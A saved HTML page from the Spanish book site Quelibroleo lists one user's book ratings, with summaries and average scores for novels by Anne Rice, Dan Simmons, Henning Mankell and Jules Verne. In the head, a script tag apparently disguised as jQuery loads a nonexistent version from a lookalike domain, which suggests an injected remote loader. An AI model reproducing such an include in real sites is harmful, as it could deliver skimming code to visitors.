

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/91987/puntuaciones
body_size: 11853
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="wUiPPLizD3RT11Xowo55ncdVQ8E1cKJ1SKI9cY81">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/91987/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/91987/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "wUiPPLizD3RT11Xowo55ncdVQ8E1cKJ1SKI9cY81";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/91987/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="wUiPPLizD3RT11Xowo55ncdVQ8E1cKJ1SKI9cY81">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="wUiPPLizD3RT11Xowo55ncdVQ8E1cKJ1SKI9cY81">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Goyo</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/odintor">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/91987/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/91987/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/un-grito-en-el-cielo">
													<img src="https://quelibroleo.com/images/libros/libro_1309259466.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/un-grito-en-el-cielo"><span><b>UN GRITO EN EL CIELO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen35604"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen35604" role="tabpanel">
								<div class="text">
									<p>La autora de "Entrevista con el vampiro" nos escolta en un viaje en el tiempo al fascinante mundo de los "castrati" del siglo XVIII, los hombres a los que la castración en la infancia dotaba de voces de soprano. Famosos en las cortes reales y en los teatros de la ópera de toda Europa, eran adulados...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/un-grito-en-el-cielo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="35604" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="1"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="1"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,21
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/un-grito-en-el-cielo">14
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/un-grito-en-el-cielo#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-11-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/hyperion">
													<img src="https://quelibroleo.com/images/libros/libro_1250238864.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/hyperion"><span><b>HYPERION</b></span></a>
					<small><a href="https://quelibroleo.com/autores/simmons-dan">SIMMONS, DAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen18191"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen18191" role="tabpanel">
								<div class="text">
									<p>En el mundo llamado Hyperion, más allá de la Red de la Hegemonía del hombre, aguarda el Alcaudón, una singular y temible criatura a la que los miembros de la Iglesia de la Expiación Final veneran como Señor del Dolor. En vísperas del Armageddon y bajo la amenaza de una guerra entre la Hegemonía, los...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/hyperion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="18191" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,07
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/hyperion">162
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/hyperion#comentarios"
												style="color: white">16
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 20-10-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-imperio-de-las-tormentas">
													<img src="https://quelibroleo.com/images/libros/portada_el-imperio-de-las-tormentas_jonathan-skovron_201611032056.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-imperio-de-las-tormentas"><span><b>EL IMPERIO DE LAS TORMENTAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/skovron-jon">SKOVRON, JON</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen136596"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen136596" role="tabpanel">
								<div class="text">
									<p>Una chica sin nombre es la única superviviente después de que su aldea fuera destruida por los biomantes, los sirvientes místicos del emperador. Bautizada con el nombre de la aldea desaparecida, Hope será entrenada en secreto por un maestro guerrero Vinchen para buscar venganza.  En las sórdidas cal...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-imperio-de-las-tormentas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="136596" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-imperio-de-las-tormentas">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-imperio-de-las-tormentas#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-falsa-pista">
													<img src="https://quelibroleo.com/images/libros/9788483835289.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-falsa-pista"><span><b>LA FALSA PISTA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/mankell-henning">MANKELL, HENNING</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4868"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4868" role="tabpanel">
								<div class="text">
									<p>En Suecia nadie recuerda un verano tan caluroso como el de 1994. Mientras la gente sigue con pasión los partidos finales del Campeonato Mundial de Fútbol, el inspector Kurt Wallander se dispone a iniciar unas cortas vacaciones. Pero la tranquilidad de la provincia de Escania se ve truncada cuando un...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-falsa-pista#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4868" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,27
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-falsa-pista">137
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-falsa-pista#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-quinta-mujer">
													<img src="https://quelibroleo.com/images/libros/9788483835340.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-quinta-mujer"><span><b>LA QUINTA MUJER</b></span></a>
					<small><a href="https://quelibroleo.com/autores/mankell-henning">MANKELL, HENNING</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4867"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4867" role="tabpanel">
								<div class="text">
									<p>La placidez habitual de la ciudad sueca de Ystad se ve rota cuando, con cierto intervalo de tiempo, tres hombres aparecen salvajemente asesinados. Las víctimas llevaban una vida apacible y tranquila, dedicadas a la ornitología, el cultivo de orquídeas y la poesía, lo cual hace aún más incomprensible...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-quinta-mujer#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4867" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,24
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-quinta-mujer">248
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-quinta-mujer#comentarios"
												style="color: white">14
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-faro-del-fin-del-mundo">
													<img src="https://quelibroleo.com/images/libros/libro_1261648689.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-faro-del-fin-del-mundo"><span><b>EL FARO DEL FIN DEL MUNDO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules Verne)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen21765"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen21765" role="tabpanel">
								<div class="text">
									<p>En una isla deshabitada de la Patagonia donde se confunden los océanos Atlántico y Pacífico habita una banda de piratas dirigidos por el terrible Kongre. Estos se dedican a atacar embarcaciones que encallan en la zona. Su modo de vida se ve seriamente amenazado cuando el gobierno argentino envía tre...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-faro-del-fin-del-mundo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="21765" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,88
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-faro-del-fin-del-mundo">65
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-faro-del-fin-del-mundo#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-esfinge-de-los-hielos-1">
													<img src="https://quelibroleo.com/images/libros/libro_1333971497.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-esfinge-de-los-hielos-1"><span><b>LA ESFINGE DE LOS HIELOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/verne-jules-julio-verne">VERNE, JULES (Julio Verne)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen69966"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
